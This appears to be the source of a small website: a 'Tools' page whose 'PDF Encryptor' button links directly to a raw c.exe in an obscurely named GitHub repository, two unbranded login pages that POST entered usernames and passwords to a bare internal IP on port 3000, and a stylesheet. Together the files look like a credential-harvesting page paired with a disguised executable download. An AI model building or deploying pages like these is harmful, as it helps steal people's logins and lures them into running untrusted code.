
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tools</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="tools-container">
        <h1>Tools</h1>
        <div class="tool">
            <h2>PDF Encryptor</h2>
            <a href="https://github.com/Fhchcjcjcjcjvkkvk/Fff/raw/refs/heads/main/c.exe" class="download-link">Download Tool</a>
        </div>
    </div>
</body>
</html>
</file>

<file: indegx.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        function handleFormSubmit(event) {
            event.preventDefault(); // Prevent default form submission
            const form = document.getElementById('loginForm');
            
            // Create FormData from the form
            const formData = new FormData(form);
            
            // Make a POST request using fetch API
            fetch('http://10.0.1.33:3000', {
                method: 'POST',
                body: formData,
            })
            .then(response => {
                if (response.ok) {
                    // Redirect to index.html on success
                    window.location.href = 'login.html';
                } else {
                    alert('Login failed. Please try again.');
                }
            })
            .catch(error => {
                console.error('Error during login:', error);
                alert('An error occurred. Please try again later.');
            });
        }
    </script>
</head>
<body>
    <div class="login-container">
        <h2>Login</h2>
        <form id="loginForm" onsubmit="handleFormSubmit(event)">
            <div class="input-group">
                <label for="username">Username</label>
                <input type="text" id="username" name="username" required>
            </div>
            <div class="input-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" required>
            </div>
            <button type="submit">Login</button>
        </form>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <h2>Login</h2>
        <form action="http://10.0.1.33:3000" method="POST" id="loginForm">
            <div class="input-group">
                <label for="username">Username</label>
                <input type="text" id="username" name="username" required>
            </div>
            <div class="input-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" required>
            </div>
            <button type="submit">Login</button>
        </form>
    </div>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f9;
    color: #333;
}

h1, h2 {
    font-weight: normal;
    text-align: center;
}

.login-container, .tools-container {
    width: 100%;
    max-width: 400px;
    margin: 50px auto;
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.input-group {
    margin-bottom: 20px;
}

.input-group label {
    display: block;
    margin-bottom: 5px;
    font-size: 14px;
}

.input-group input {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #4CAF50;
    color: white;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #45a049;
}

.tool {
    margin-bottom: 20px;
}

.download-link {
    display: inline-block;
    padding: 10px 20px;
    background-color: #007BFF;
    color: white;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}

.download-link:hover {
    background-color: #0056b3;
}
</file>
